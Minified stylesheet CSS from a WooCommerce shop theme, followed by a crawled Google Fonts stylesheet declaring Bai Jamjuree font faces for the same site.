.group-action .shop-action a[class*="product_type_"]:focus,ul.products-list li.product-list .group-action .shop-action a[class*="product_type_"]:active{color:#000}ul.products-list li.product-list .caption-botton{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;margin-top:30px}ul.products-list li.product-list a[class*="product_type_"]{display:inline-flex;align-items:center;justify-content:center;font-weight:700;font-size:14px;line-height:22px;letter-spacing:0;text-transform:uppercase;padding:14px 30px 14px 30px;z-index:1;border:none;margin-top:0;color:#fff;background-color:#000}ul.products-list li.product-list a[class*="product_type_"]:before{font-size:8px;margin-right:7px}ul.products-list li.product-list a[class*="product_type_"]:hover{background-color:var(--primary)}ul.products-list li.product-list .added_to_cart{display:none}.wcml-dropdown{width:100%}.wcml-dropdown li,.wcml-dropdown .wcml-cs-submenu li{border-color:var(--border)}.wcml-dropdown .wcml-cs-submenu{border-top:0}.wcml-dropdown a{padding:1em 1.41575em}.wcml-dropdown a.wcml-cs-item-toggle:after{right:1em}.wcml-horizontal-list li.wcml-cs-active-currency a,.wcml-vertical-list li.wcml-cs-active-currency a{font-weight:bold;color:var(--accent);cursor:default}.woosw-popup .woosw-popup-inner .woosw-popup-content{max-width:570px}.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-mid .woosw-items .woosw-item-inner .woosw-item--info .woosw-item--name{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;margin-bottom:5px}.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-mid .woosw-items .woosw-item-inner .woosw-item--info .woosw-item--name a{font-size:16px;font-weight:500;line-height:1.375;color:var(--accent)}.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-mid .woosw-items .woosw-item-inner .woosw-item--info .woosw-item--price{display:flex;flex-wrap:wrap;align-items:flex-end;font-size:16px;font-weight:700;line-height:1.375;color:var(--secondary)}.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-mid .woosw-items .woosw-item-inner .woosw-item--info .woosw-item--price del{font-size:14px;font-weight:500;line-height:1.3571428571;color:var(--text_light)}.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-mid .woosw-items .woosw-item-inner .woosw-item--info .woosw-item--price ins{font-weight:700;order:-1;margin-right:5px;color:var(--highlight)}.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-mid .woosw-items .woosw-item-inner .woosw-item--info .woosw-item--time{display:none}.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-mid .woosw-items .woosw-item-inner .woosw-item--actions .woosw-item--stock{display:none}.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-mid .woosw-items .woosw-item-inner .woosw-item--actions .woosw-item--add{text-align:right}.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-mid .woosw-items .woosw-item-inner .woosw-item--actions .woosw-item--add a[class*="product_type_"]{display:flex;align-items:center;justify-content:center;padding:16px 25px;min-width:150px;letter-spacing:0;color:#fff;background-color:var(--primary)}.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-mid .woosw-items .woosw-item-inner .woosw-item--actions .woosw-item--add a[class*="product_type_"]:hover{text-decoration:none;background-color:var(--primary_hover)}.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-content-bot .woosw-content-bot-inner .woosw-page a:hover{text-decoration:underline}.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-content-bot .woosw-content-bot-inner .woosw-continue:hover{text-decoration:underline}.woosw-list .woosw-content-item--price{display:flex;flex-wrap:wrap;align-items:center;color:var(--accent);font-size:14px}.woosw-list .woosw-content-item--price del{font-size:14px;font-weight:400;color:var(--light)}.woosw-list .woosw-content-item--price ins{order:-1}.woosw-list .woosw-content-item--price del+ins{margin-right:.327em}.woosw-list .woosw-content-item--title a{font-size:16px;font-weight:400!important}.woosw-list .woosw-content-item .woosw-content-item--actions .woosw-content-item--add p>a.button{font-size:11px;text-align:center;display:inline-block}@media (max-width:568px){.woosw-list .woosw-content-item .woosw-content-item--image{display:none}}.woosw-list .woosw-content-item--actions .woosw-content-item--stock{margin-bottom:5px}.woosw-list .woosw-content-item .woosw-content-item--remove span:hover:before{color:red!important}.woosw-list .woosw-actions .woosw-copy-btn input{margin-left:5px}.woosw-list .woosw-content-mid-notice{text-align:center;font-size:18px;color:var(--accent);margin-bottom:30px}.woosw-list table.woosw-content-items .woosw-content-item .woosw-content-item--name a{font-weight:400}.widget_product_search{position:relative}.ajax-search-result{position:absolute;top:100%;left:0;width:100%;background-color:#fff;box-shadow:0 5px 30px 0 rgba(0,0,0,.1);padding:0 20px;z-index:999;max-height:500px;overflow-y:scroll}.product-item-search{padding:10px 0;border-bottom:1px solid;border-bottom-color:var(--border)}.product-item-search .product-link{display:flex;align-items:center;color:var(--light)}.product-item-search .product-link img{width:60px;margin-right:15px}.product-item-search .product-title{font-size:14px;font-weight:600;line-height:1.5714285714;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;font-family: var(--e-global-typography-text-font-family);margin-bottom:5px}.product-item-search:last-child{border-bottom:none}.product-item-search .amount{font-size:16px;font-weight:400;line-height:1.375;color:var(--accent)}.product-item-search del{color:var(--text_light)}.product-item-search del .amount{font-size:14px;margin-right:.327em;color:var(--text_light)}.product-item-search del+ins .amount{font-weight:400;margin-right:0;color:var(--primary)}.xprocal-canvas-filter{background-color:var(--background);-webkit-transition:all .5s;transition:all .5s;padding-bottom:40px;padding-left:30px;padding-right:30px;top:0;left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);position:fixed;z-index:10002;visibility:hidden;overflow-y:auto;overflow-x:hidden;width:360px;height:100vh}@media (min-width:1024px){.xprocal-canvas-filter{padding-left:30px;padding-right:30px;width:360px}}.xprocal-canvas-filter::-webkit-scrollbar{width:3px}.xprocal-canvas-filter::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);background-color:#f5f5f5}.xprocal-canvas-filter::-webkit-scrollbar-thumb{background-color:#000}.xprocal-overlay-filter{position:fixed;width:100vw;height:100vh;top:0;bottom:0;z-index:997;opacity:0;background-color:rgba(0,0,0,.7);visibility:hidden;transition:opacity .25s ease , visibility 0s ease}.off-canvas-active .xprocal-overlay-filter{visibility:visible;opacity:1}.off-canvas-active .xprocal-canvas-filter{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.filter-toggle{font-weight:600;font-size:14px;line-height:1.7142857143;background:transparent;margin-right:20px;outline:none;text-align:center;color:var(--accent)}.filter-toggle:hover{color:var(--accent)}.filter-toggle i{line-height:inherit;margin-right:10px;display:inline-block;font-size:12px}.filter-toggle span{text-decoration:underline}@media (min-width:1024px){.filter-toggle{display:none}}.xprocal-full-width-content .filter-toggle{display:inline-block}.xprocal-canvas-header{text-align:right}.filter-close{display:inline-flex;align-items:center;margin-top:20px;margin-bottom:20px;cursor:pointer;text-align:right;vertical-align:middle;font-weight:400;font-size:12px;line-height:22px;color:var(--text_light)}.filter-close:after{margin-left:10px;font-size:20px}@media (min-width:783px){.admin-bar .xprocal-canvas-filter{top:32px}}@media (min-width:600px) and (max-width:782px){.admin-bar .xprocal-canvas-filter{top:46px}}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item{border-radius:0}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item.button-variable-item{padding-top:7px;padding-bottom:7px;height:auto}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item.button-variable-item .variable-item-span{min-width:57px}.site-header-cart-side{position:fixed;top:0;bottom:0;overflow:hidden;overflow-y:auto;width:300px;background-color:var(--background);transition:transform .25s ease;display:flex;flex-direction:column;right:0;z-index:999999999;transform:translate3d(300px,0,0)}@media (min-width:1024px){.site-header-cart-side{width:340px;transform:translate3d(340px,0,0)}}.site-header-cart-side .cart-side-heading{display:flex;flex:0 0 auto;align-items:center;flex-direction:row;justify-content:flex-end;padding:15px;border-bottom:1px solid;border-bottom-color:var(--border)}.site-header-cart-side .cart-side-title{flex:1 1 auto;font-size:18px;color:var(--accent);font-weight:500}.site-header-cart-side .close-cart-side{color:var(--accent);text-decoration:none;text-transform:uppercase;letter-spacing:.3px;font-weight:500;font-size:13px;padding-right:18px;position:relative}.site-header-cart-side .close-cart-side:before,.site-header-cart-side .close-cart-side:after{content:" ";position:absolute;top:50%;display:inline-block;margin-top:-1px;width:12px;height:2px;background-color:var(--accent);transition:background-color .2s ease-in-out , transform .2s ease-in-out , width .2s ease-in-out;right:0;transform:rotate(-45deg)}.site-header-cart-side .close-cart-side:before{transform:rotate(45deg)}.site-header-cart-side .close-cart-side:hover:before,.site-header-cart-side .close-cart-side:hover:after{transform:rotate(0)}.site-header-cart-side .widget_shopping_cart{margin-bottom:0;position:relative;flex:1 1 auto;display:flex;border:none;padding:0;border-radius:0}.site-header-cart-side .widget_shopping_cart .woocommerce-mini-cart__empty-message{text-align:center;font-size:18px}.site-header-cart-side .widget_shopping_cart .mini_cart_item{padding:15px 30px 15px 15px;margin-bottom:0;transition:background-color .3s ease}.site-header-cart-side .widget_shopping_cart .mini_cart_item:hover{background-color:#f9f9f9}.site-header-cart-side .widget_shopping_cart .mini_cart_item a{margin-bottom:3px;font-size:14px;line-height:1.41575em;font-weight:600;color:var(--accent)}.site-header-cart-side .widget_shopping_cart .mini_cart_item a:hover{color:var(--primary)}.site-header-cart-side .widget_shopping_cart .mini_cart_item a.remove{position:absolute;top:15px;margin-bottom:0;transform:translateY(-50%);left:unset;opacity:1;right:8px}.site-header-cart-side .widget_shopping_cart .widget_shopping_cart_content{display:flex;flex-direction:column;flex:1 1 auto}.site-header-cart-side .widget_shopping_cart .woocommerce-mini-cart__total{margin-top:auto}.site-header-cart-side .widget_shopping_cart .woocommerce-mini-cart-scroll{position:relative;flex:1 1 auto;overflow-y:auto}.site-header-cart-side .widget_shopping_cart .product_list_widget{position:absolute;width:100%;top:0;right:0;bottom:0;left:0;overflow:auto;overflow-x:hidden}.site-header-cart-side .widget_shopping_cart .product_list_widget li:first-child{padding-top:1em}.site-header-cart-side .widget_shopping_cart .product_list_widget li img{max-width:70px}.site-header-cart-side .widget_shopping_cart p.total{padding:12px 15px 12px 15px;margin:0;border-top:1px solid;border-top-color:var(--border);margin-bottom:5px}.site-header-cart-side .widget_shopping_cart p.total .amount{font-weight:700;font-size:20px;color:var(--primary)}.site-header-cart-side .widget_shopping_cart p.total strong{font-size:18px}.site-header-cart-side .widget_shopping_cart .buttons a{margin-right:15px;margin-left:15px;padding:10px 20px;margin-bottom:10px;border:0 solid;font-size:13px;letter-spacing:.3px;text-transform:uppercase;background-color:#f7f7f7}.site-header-cart-side .widget_shopping_cart .buttons a:hover{text-decoration:none;background-color:#efefef}.site-header-cart-side .widget_shopping_cart .buttons a.checkout{margin-top:0;margin-bottom:0;color:#fff;background-color:var(--primary)}.site-header-cart-side .widget_shopping_cart .buttons a.checkout:hover{background-color:var(--primary_hover)}.site-header-cart-side.active{transform:none}.site-header-cart-side.active+.cart-side-overlay{visibility:visible;opacity:1}.cart-side-overlay{position:fixed;width:100vw;height:100vh;top:0;bottom:0;left:0;z-index:997;opacity:0;background-color:rgba(0,0,0,.7);visibility:hidden;transition:opacity .25s ease , visibility 0s ease}.xprocal-dropdown-filter{display:none;overflow-x:auto;width:100%;padding:30px;margin-top:10px;margin-bottom:-15px;border-top:1px solid var(--border);border-left:1px solid var(--border);border-right:1px solid var(--border)}.xprocal-dropdown-filter::-webkit-scrollbar{height:10px}.xprocal-dropdown-filter::-webkit-scrollbar-track{border-radius:0}.xprocal-dropdown-filter::-webkit-scrollbar-thumb{border-radius:0;background-color:#fff;border-bottom:1px solid var(--border)}@media (max-width:1023px){.xprocal-dropdown-filter{display:none!important}}.xprocal-dropdown-filter-wrap{display:flex;margin-left:-30px;margin-right:-30px}.xprocal-dropdown-filter-wrap .widget .widget-content{padding-left:20px;padding-right:20px;max-height:200px;overflow-y:auto;overflow-x:hidden}.xprocal-dropdown-filter-wrap .widget .widget-content::-webkit-scrollbar{width:2px;border-radius:5px}.xprocal-dropdown-filter-wrap .widget .widget-content::-webkit-scrollbar-track{border-radius:5px;background-color:transparent}.xprocal-dropdown-filter-wrap .widget .widget-content::-webkit-scrollbar-thumb{background-color:#000;border-radius:5px}.xprocal-dropdown-filter-wrap div.widget{min-width:33%;flex:1;padding-left:10px;padding-right:10px;padding-bottom:0;margin-left:1px;margin-bottom:0;border:0;border-left:1px solid var(--border)}@media (min-width:1320px){.xprocal-dropdown-filter-wrap div.widget{min-width:20%}}.xprocal-dropdown-filter-wrap div.widget .widget-title{font-weight:700;font-size:16px;line-height:20px;padding:0 20px;border-top:none}.xprocal-dropdown-filter-wrap div.widget .dropdown-sidebar{display:none}.xprocal-dropdown-filter-wrap div.widget:first-child{border-left:none}.filter-toggle-dropdown{display:none;font-weight:600;font-size:14px;line-height:1.7142857143;background:transparent;margin-right:20px;outline:none;text-align:center;color:var(--accent)}.filter-toggle-dropdown:hover{color:var(--accent)}.filter-toggle-dropdown i{margin-right:10px;display:inline-block;font-size:24px}.filter-toggle-dropdown span{text-decoration:underline}.xprocal-archive-product-width-wide .col-full{max-width:1850px}.xprocal-archive-product-width-wide .elementor-section.elementor-section-boxed>.elementor-container{max-width:1850px}@media (min-width:1024px){.xprocal-full-width-content.shop_filter_dropdown .filter-toggle-dropdown{display:inline-block}.xprocal-full-width-content.shop_filter_dropdown .filter-toggle{display:none}}.quick-shop-wrapper{position:absolute;top:0;left:0;z-index:10;width:100%;height:100%;background-color:rgba(255,255,255,.95);transition:transform .3s ease;transform:translate3d(0,103%,0)}.quick-shop-wrapper .quick-shop-form{display:flex;align-items:stretch;flex-direction:column;width:100%;height:100%;text-align:center}.quick-shop-wrapper .quick-shop-form .woosc-btn,.quick-shop-wrapper .quick-shop-form .woosw-btn{display:none}.quick-shop-wrapper .quick-shop-form .variations td{text-align:center;padding:5px}.quick-shop-wrapper .quick-shop-form .variations td.label label{font-size:13px;font-weight:600;color:var(--accent)}.quick-shop-wrapper .quick-shop-form .variable-items-wrapper{justify-content:center}.quick-shop-wrapper .quick-shop-form table.variations{table-layout:fixed;margin-top:10px;margin-bottom:0;position:relative}.quick-shop-wrapper .quick-shop-form table.variations th,.quick-shop-wrapper .quick-shop-form table.variations td{display:list-item;padding:0;list-style:none;background-color:transparent}.quick-shop-wrapper .quick-shop-form table.variations select{max-width:100%;vertical-align:middle}.quick-shop-wrapper .quick-shop-form table.variations label{display:block}.quick-shop-wrapper .quick-shop-form table.variations a.reset_variations{margin-top:0;margin-bottom:15px;display:block;margin-left:0;color:#f37070}.quick-shop-wrapper .quick-shop-form table.variations td.label label{font-size:16px;color:var(--text);font-weight:700;margin-bottom:8px}.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item{box-shadow:none;border:1px solid;margin:0 5px 5px 0;width:auto;height:auto;min-width:30px;min-height:30px;padding:0;border-color:var(--border)}.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item:hover,.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item.selected{border-color:var(--primary);outline:none;box-shadow:none}.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item .variable-item-span{font-size:14px;padding:0 10px;color:var(--accent)}.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item.color-variable-item{border-radius:50%}.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item.color-variable-item .variable-item-span{border-radius:50%}.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item.color-variable-item .variable-item-span:after{content:none}.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item.disabled:before{display:none}.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item.disabled:after{transform:rotate(-30deg);height:2px;background-color:var(--border);width: calc(100% + 12px);left:-7px;box-shadow:none}.quick-shop-wrapper .quick-shop-form table.variations td.value ul li.variable-item.disabled .variable-item-span{color:var(--text)}.quick-shop-wrapper .variations_form{display:flex;flex:1 1 auto;flex-direction:column;justify-content:space-between;margin-bottom:0;padding-bottom:15px}.quick-shop-wrapper .variations_form:before{content:""}.quick-shop-wrapper .variations_form .woocommerce-variation{-webkit-animation:none;animation:none}.quick-shop-wrapper .variations_form .woocommerce-variation-description p{margin-bottom:10px}.quick-shop-wrapper .variations_form .woocommerce-variation-price .price,.quick-shop-wrapper .variations_form .woocommerce-variation-availability p.stock{margin-right:5px;margin-bottom:10px!important;margin-left:5px;display:block;padding-bottom:0!important}.quick-shop-wrapper .variations_form .woocommerce-variation-availability p.stock{display:none!important}.quick-shop-wrapper div.quantity{display:none!important}.quick-shop-wrapper button.single_add_to_cart_button{background-color:transparent;font-size:12px;color:var(--accent);border:1px solid;border-color:var(--accent);padding:3px 15px}.quick-shop-wrapper button.single_add_to_cart_button:hover{color:#fff;background-color:var(--accent)}.quick-shop-wrapper table.variations{margin-bottom:0}.quick-shop-wrapper table.variations .reset_variations{bottom:-30px;margin-left:0;text-decoration:underline;font-size:13px;color:var(--light)}.quick-shop-wrapper table.variations .reset_variations:before{content:none}.quick-shop-wrapper .variation-swatch-selected .variations{margin-bottom:40px}.quick-shop-wrapper .quick-shop-close{position:absolute;top:5px;right:5px;z-index:5;height:30px;opacity:0;transition:opacity .2s ease 0s}.quick-shop-wrapper .variable-items-wrapper .variable-item:not(.radio-variable-item) {width:24px;height:24px;box-shadow:0 0 0 1px var(--border)}.quick-shop-shown .quick-shop-wrapper{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;transition:-webkit-transform .4s ease;transition:transform .4s ease;transform:translate3d(0,0,0)}.quick-shop-shown .quick-shop-close{opacity:1;transition:all .25s ease .35s;padding-right:16px}.loading-quick-shop .product-transition::after{animation:fa-spin .75s linear infinite;height:20px;width:20px;line-height:20px;font-size:20px;position:absolute;top:50%;left:50%;margin-left:-10px;margin-top:-10px;display:block;color:var(--accent);z-index:10}.loading-quick-shop .product-transition .woocommerce-loop-product__link{background-color:rgba(255,255,255,.95)}.cross-button{position:relative;display:inline-block;cursor:pointer;line-height:30px}.cross-button:after,.cross-button:before{content:" ";position:absolute;top:50%;right:0;display:inline-block;margin-top:-1px;width:12px;height:2px;background-color:#000;transition:background-color .2s ease-in-out , transform .2s ease-in-out , width .2s ease-in-out}.cross-button:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.cross-button:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.cross-button:hover:after,.cross-button:hover:before{-webkit-transform:rotate(0);transform:rotate(0)}@-webkit-keyframes rotate {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}@keyframes rotate {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}.woocommerce-breadcrumb{margin-bottom:20px}.breadcrumb-wrap{display:var(--page-title-display)}.home .main-breadcrumb{display:none}.woosb-products .woosb-product{display:flex;align-items:center;flex-wrap:wrap;padding:15px 0;border-bottom:1px solid var(--border)}.woosb-products .woosb-product>div{padding:5px 0}.woosb-products .woosb-product .woosb-thumb{width:50px;padding:0;margin-right:20px}.woosb-products .woosb-product .woosb-thumb img{width:50px;height:50px;max-width:50px;object-fit:cover}.woosb-products .woosb-product .woosb-title{flex-grow:1;margin-right:10px}.woosb-products .woosb-product .woosb-title .woosb-title-inner{font-size:14px;font-weight:600;line-height:22px}.woosb-products .woosb-product .woosb-title .stock.in-stock{margin-bottom:0}.woosb-products .woosb-product .woosb-title .woosb-availability{display:none}.woosb-products .woosb-product .woosb-quantity{width:unset;flex:unset;margin-right:10px}.woosb-products .woosb-product .woosb-price{width:140px;flex:unset;font-weight:400;font-size:16px;line-height:22px;color:var(--accent)}.woosb-products .woosb-product .woosb-price del{opacity:1;font-size:14px!important;margin-right:.327em;color:var(--text_light)}.woosb-products .woosb-product .woosb-price ins{font-weight:400;margin-right:0;color:var(--primary)}.woosb-products .woosb-product .quantity{position:relative;display:inline-flex;overflow:hidden;justify-content:center;align-items:center;width:120px;height:36px;border-radius:3px;border:1px solid var(--border);font-size:12px;font-weight:700}.woosb-products .woosb-product .quantity.hidden{display:none}.woosb-products .woosb-product .quantity button{display:flex;justify-content:center;align-items:center;padding:0;text-align:center;z-index:9;top:0;bottom:0;border:none;width:40px;height:36px;border-radius:0;color:#000}.woosb-products .woosb-product .quantity button:hover{color:var(--primary);outline:none}.woosb-products .woosb-product .quantity button:after{content:none}.woosb-products .woosb-product .quantity .qty{padding:0;border:none;-moz-appearance:textfield;text-align:center;color:#000;flex:1;background-color:transparent}.woosb-products .woosb-product .quantity .qty::-webkit-outer-spin-button,.woosb-products .woosb-product .quantity .qty::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.woosb-products .woosb-product .quantity .qty:focus{border-color:var(--primary)}.woosb-wrap .woosb-text,.woosb-bundles .woosb-text{font-weight:400;font-size:14px;line-height:22px;margin-bottom:20px;color:var(--text)}.woosb-wrap .woosb-text .amount,.woosb-bundles .woosb-text .amount{font-weight:400;font-size:16px;line-height:22px;color:var(--accent)}.woosb-wrap .woosb-text,.woosb-wrap .woosb-products,.woosb-bundles .woosb-text,.woosb-bundles .woosb-products{margin-bottom:20px}.single-product .woosb-products .woosb-product .woosb-title{max-width:250px}body.woocommerce .xprocal-menu-filter{display:none;align-items:center;margin-right:auto}@media (min-width:1024px){body.woocommerce .xprocal-menu-filter{display:flex}}body.woocommerce .xprocal-menu-filter .title{font-weight:600;font-size:14px;line-height:20px;margin-right:15px;color:var(--accent)}body.woocommerce .xprocal-menu-filter .widget .widget-content{display:none;position:absolute;top:100%;left:-30px;width:257px;z-index:9;padding:30px;margin-top:16px;border:1px solid var(--border);background-color:#fff}body.woocommerce .xprocal-menu-filter .widget .wp-block-group__inner-container>h2,body.woocommerce .xprocal-menu-filter .widget .widget-title,body.woocommerce .xprocal-menu-filter .widget .widgettitle{font-weight:700;font-size:13px;line-height:20px;padding-top:0;margin-bottom:0;border-top:none}body.woocommerce .xprocal-menu-filter .widget .wp-block-group__inner-container>h2.active span,body.woocommerce .xprocal-menu-filter .widget .widget-title.active span,body.woocommerce .xprocal-menu-filter .widget .widgettitle.active span{text-decoration:underline}body.woocommerce .xprocal-menu-filter .widget .dropdown-sidebar{top:0}body.woocommerce .xprocal-menu-filter .xprocal-menu-filter-wrap{display:flex;flex-wrap:wrap}body.woocommerce .xprocal-menu-filter .xprocal-menu-filter-wrap>*{margin-right:15px}body.woocommerce .xprocal-menu-filter .xprocal-menu-filter-wrap>*:last-child{margin-right:0}.shop_filter_menu .filter-toggle{margin-right:auto}@media (min-width:1024px){.shop_filter_menu .filter-toggle{display:none}}.xprocal-frequently-bought{margin-top:44px;margin-bottom:55px}.xprocal-frequently-bought .frequently-bought-title{text-align:left;padding-bottom:15px;margin-bottom:10px;border-bottom:1px solid var(--border)}.xprocal-frequently-bought ul.products li.product{margin-bottom:0}.xprocal-frequently-bought li.product-buttons{display:flex;position:relative;align-items:center;list-style:none;flex:1;padding-left:75px}.xprocal-frequently-bought li.product-buttons .label{font-size:16px;font-weight:700;line-height:1.5;margin-bottom:6px;color:var(--accent)}.xprocal-frequently-bought li.product-buttons .xprocal-total-price{font-size:30px;font-weight:700;line-height:1.1333333333;letter-spacing:-1px;margin-bottom:22px;color:var(--primary)}.xprocal-frequently-bought li.product-buttons .xprocal_add_to_cart_button{font-weight:700;font-size:13px;line-height:22px;letter-spacing:0;padding:14px 30px;text-transform:uppercase;background-color:#000}.xprocal-frequently-bought li.product-buttons .xprocal_add_to_cart_button:hover{background-color:var(--primary)}.xprocal-frequently-bought li.product-buttons .xprocal_add_to_cart_button:before{font-size:8px;margin-top:-2px}.xprocal-frequently-bought .select-item{position:relative;margin-top:15px;display:block}.xprocal-frequently-bought .select-item:before{font-size:20px;color:#4eba59}.xprocal-frequently-bought .select-item.uncheck:before{color:var(--text_light)}.xprocal-frequently-bought .select-item input{position:absolute;left:0;top:0;bottom:0;right:0;opacity:0}.xprocal-frequently-bought .seperator .product-transition:before{display:flex;align-items:center;justify-content:center;font-size:8px;width:32px;height:32px;border-radius:50%;position:absolute;right:-37px;top:50%;border:1px solid var(--border);transform:translateY(-50%);z-index:996;background:#fff;color:#000}

--- FILE ---
content_type: text/css
request_url: https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/css/A.baijamjuree.css,qver=1753911468.pagespeed.cf.MOyCxj370c.css
body_size: 543
content:
@font-face{font-family:'Bai Jamjuree';font-style:italic;font-weight:200;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldioapscobt_aeqq7ftydoa8w_ogkqoi0yyyga.woff2) format('woff2');unicode-range:U +02D7 , U +0303 , U +0331 , U +0E01-0E5B , U +200C-200D , U +25CC}@font-face{font-family:'Bai Jamjuree';font-style:italic;font-weight:200;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldioapscobt_aeqq7ftydoa8w_ogkqo50yyyga.woff2) format('woff2');unicode-range:U +0102-0103 , U +0110-0111 , U +0128-0129 , U +0168-0169 , U +01A0-01A1 , U +01AF-01B0 , U +0300-0301 , U +0303-0304 , U +0308-0309 , U +0323 , U +0329 , U +1EA0-1EF9 , U +20AB}@font-face{font-family:'Bai Jamjuree';font-style:italic;font-weight:200;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldioapscobt_aeqq7ftydoa8w_ogkqo40yyyga.woff2) format('woff2');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Bai Jamjuree';font-style:italic;font-weight:200;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldioapscobt_aeqq7ftydoa8w_ogkqo20yw.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Bai Jamjuree';font-style:italic;font-weight:300;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldioapscobt_aeqq7ftydoa8w_pikaoi0yyyga.woff2) format('woff2');unicode-range:U +02D7 , U +0303 , U +0331 , U +0E01-0E5B , U +200C-200D , U +25CC}@font-face{font-family:'Bai Jamjuree';font-style:italic;font-weight:300;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldioapscobt_aeqq7ftydoa8w_pikao50yyyga.woff2) format('woff2');unicode-range:U +0102-0103 , U +0110-0111 , U +0128-0129 , U +0168-0169 , U +01A0-01A1 , U +01AF-01B0 , U +0300-0301 , U +0303-0304 , U +0308-0309 , U +0323 , U +0329 , U +1EA0-1EF9 , U +20AB}@font-face{font-family:'Bai Jamjuree';font-style:italic;font-weight:300;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldioapscobt_aeqq7ftydoa8w_pikao40yyyga.woff2) format('woff2');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Bai Jamjuree';font-style:italic;font-weight:300;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldioapscobt_aeqq7ftydoa8w_pikao20yw.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Bai Jamjuree';font-style:italic;font-weight:400;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldirapscobt_aeqq7ftydoa8w_lds78j8g.woff2) format('woff2');unicode-range:U +02D7 , U +0303 , U +0331 , U +0E01-0E5B , U +200C-200D , U +25CC}@font-face{font-family:'Bai Jamjuree';font-style:italic;font-weight:400;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldirapscobt_aeqq7ftydoa8w_lgs78j8g.woff2) format('woff2');unicode-range:U +0102-0103 , U +0110-0111 , U +0128-0129 , U +0168-0169 , U +01A0-01A1 , U +01AF-01B0 , U +0300-0301 , U +0303-0304 , U +0308-0309 , U +0323 , U +0329 , U +1EA0-1EF9 , U +20AB}@font-face{font-family:'Bai Jamjuree';font-style:italic;font-weight:400;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldirapscobt_aeqq7ftydoa8w_lhs78j8g.woff2) format('woff2');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, 